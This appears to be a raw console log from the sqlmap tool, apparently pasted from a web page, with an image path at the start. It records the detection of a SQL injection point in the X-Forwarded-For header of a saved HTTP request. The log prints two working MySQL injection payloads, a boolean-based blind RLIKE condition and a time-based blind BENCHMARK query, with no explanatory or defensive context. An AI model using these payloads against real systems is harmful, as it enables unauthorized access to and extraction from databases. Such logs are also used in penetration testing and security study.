 [12:21:06] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[12:21:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: 8.8.8.8' RLIKE IF(4374=4374,0x4d7953514c,0x28) AND 'efwd'='efwd

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: 8.8.8.8' AND 3609=BENCHMARK(5000000,MD5(0x516f474c)) AND 'VffR'='Vf
fR
---